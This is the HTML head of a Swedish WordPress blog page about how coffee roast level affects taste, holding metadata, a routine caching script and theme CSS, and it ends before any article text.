

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vi-tidningen.se/hur-paverkar-graden-av-rostning-av-kaffe-dess-smak/
body_size: 61227
content:
<!doctype html><html lang="sv-SE" class="no-js" itemtype="https://schema.org/Blog" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><title>Så hittar du den perfekta kaffesmaken</title><meta name="dc.title" content="Så hittar du den perfekta kaffesmaken"><meta name="dc.description" content="Ta reda på hemligheterna bakom kafferostning och hur olika typer av rostning påverkar smaken av kaffe. Hitta din favorittyp av kaffe genom att förstå rostningsprocessen!"><meta name="dc.relation" content="https://vi-tidningen.se/hur-paverkar-graden-av-rostning-av-kaffe-dess-smak/"><meta name="dc.source" content="https://vi-tidningen.se/"><meta name="dc.language" content="sv_SE"><meta name="description" content="Ta reda på hemligheterna bakom kafferostning och hur olika typer av rostning påverkar smaken av kaffe. Hitta din favorittyp av kaffe genom att förstå rostningsprocessen!"><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link rel="canonical" href="https://vi-tidningen.se/hur-paverkar-graden-av-rostning-av-kaffe-dess-smak/"><meta property="og:url" content="https://vi-tidningen.se/hur-paverkar-graden-av-rostning-av-kaffe-dess-smak/"><meta property="og:site_name" content="Vi-Tidningen.se"><meta property="og:locale" content="sv_SE"><meta property="og:type" content="article"><meta property="og:title" content="Så hittar du den perfekta kaffesmaken"><meta property="og:description" content="Ta reda på hemligheterna bakom kafferostning och hur olika typer av rostning påverkar smaken av kaffe. Hitta din favorittyp av kaffe genom att förstå rostningsprocessen!"><meta property="og:image" content="https://vi-tidningen.se/wp-content/uploads/2022/01/parzenie-kawy-1.jpg"><meta property="og:image:secure_url" content="https://vi-tidningen.se/wp-content/uploads/2022/01/parzenie-kawy-1.jpg"><meta property="og:image:width" content="800"><meta property="og:image:height" content="530"><meta property="og:image:alt" content="Jak stopień wypalenia kawy wpływa na jej smak?"><meta property="fb:pages" content=""><meta property="fb:admins" content=""><meta property="fb:app_id" content=""><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Så hittar du den perfekta kaffesmaken"><meta name="twitter:description" content="Ta reda på hemligheterna bakom kafferostning och hur olika typer av rostning påverkar smaken av kaffe. Hitta din favorittyp av kaffe genom att förstå rostningsprocessen!"><meta name="twitter:image" content="https://vi-tidningen.se/wp-content/uploads/2022/01/parzenie-kawy-1.jpg"><link rel="alternate" type="application/rss+xml" title="Vi-Tidningen.se &raquo; Webbflöde" href="https://vi-tidningen.se/feed/" /><link rel="alternate" type="application/rss+xml" title="Vi-Tidningen.se &raquo; Kommentarsflöde" href="https://vi-tidningen.se/comments/feed/" /> <script type="litespeed/javascript">document.documentElement.classList.remove('no-js')</script> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vi-tidningen.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvi-tidningen.se%2Fhur-paverkar-graden-av-rostning-av-kaffe-dess-smak%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vi-tidningen.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvi-tidningen.se%2Fhur-paverkar-graden-av-rostning-av-kaffe-dess-smak%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://vi-tidningen.se/wp-content/litespeed/css/82eddb364deff55f75906c3bb8794db3.css?ver=c3064" /><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://vi-tidningen.se/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://vi-tidningen.se/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='kadence-global-inline-css'>/* Kadence Base CSS */
:root{--global-palette1:#D86C97;--global-palette2:#282828;--global-palette3:#282828;--global-palette4:#333333;--global-palette5:#4d4d4d;--global-palette6:#646464;--global-palette7:#f7dede;--global-palette8:#F6F2EF;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:#ffffff;--global-palette-btn-hover:#ffffff;--global-body-font-family:Heebo, sans-serif;--global-heading-font-family:Sora, sans-serif;--global-primary-nav-font-family:Sora, sans-serif;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:46px;line-height:1.5;text-transform:capitalize;color:var(--global-palette3);}h2{font-style:normal;font-weight:700;font-size:32px;line-height:1.5;text-transform:capitalize;color:var(--global-palette3);}h3{font-style:normal;font-weight:700;font-size:27px;line-height:1.5;text-transform:capitalize;color:var(--global-palette3);}h4{font-style:normal;font-weight:700;font-size:24px;line-height:1.5;text-transform:capitalize;color:var(--global-palette3);}h5{font-style:normal;font-weight:700;font-size:22px;line-height:1.5;text-transform:capitalize;color:var(--global-palette3);}h6{font-style:normal;font-weight:700;font-size:19px;line-height:1.5;text-transform:capitalize;color:var(--global-palette3);}@media all and (max-width: 767px){h1{font-size:32px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:17px;}}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:3em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{font-style:normal;font-weight:500;font-size:16px;line-height:1.4;font-family:Sora, sans-serif;border-radius:4px;padding:8px 20px 8px 20px;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.wp-block-button.is-style-outline .wp-block-button__link{padding:8px 20px 8px 20px;}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(8px - 2px);padding-right:calc(20px - 2px);padding-bottom:calc(8px - 2px);padding-left:calc(20px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(80px + 0px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}body.single .entry-related{background:var(--global-palette8);}.wp-site-blocks .post-title h1{font-style:normal;font-size:42px;line-height:1.4;}@media all and (max-width: 767px){.wp-site-blocks .post-title h1{font-size:32px;}}.post-title .entry-meta{color:var(--global-palette6);}.entry-hero.post-hero-section .entry-header{min-height:200px;}.loop-entry.type-post h2.entry-title{font-style:normal;font-size:24px;color:var(--global-palette4);}@media all and (max-width: 767px){.loop-entry.type-post h2.entry-title{font-size:19px;}}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}.site-main-header-inner-wrap{min-height:80px;}.site-bottom-header-wrap .site-header-row-container-inner{background:var(--global-palette9);border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;}.site-bottom-header-inner-wrap{min-height:0px;}.site-bottom-header-wrap .site-header-row-container-inner>.site-container{padding:20px 20px 20px 20px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 3em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(3em / 2);padding-right:calc(3em / 2);padding-top:0.1em;padding-bottom:0.1em;color:var(--global-palette3);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(3em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:normal;font-size:15px;letter-spacing:1px;font-family:var(--global-primary-nav-font-family);text-transform:uppercase;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette1);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid #eeeeee;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette1);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette1);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:30px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-style:normal;font-weight:500;font-size:17px;line-height:1.4;font-family:Sora, sans-serif;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette3);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette3);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner .drawer-content form input.search-field, #search-drawer .drawer-inner .drawer-content form .kadence-search-icon-wrap, #search-drawer .drawer-header{color:var(--global-palette9);}#search-drawer .drawer-inner .drawer-content form input.search-field:focus, #search-drawer .drawer-inner .drawer-content form input.search-submit:hover ~ .kadence-search-icon-wrap, #search-drawer .drawer-inner .drawer-content form button[type="submit"]:hover ~ .kadence-search-icon-wrap{color:var(--global-palette9);}#search-drawer .drawer-inner{background:var(--global-palette1);}
/* Kadence Footer CSS */
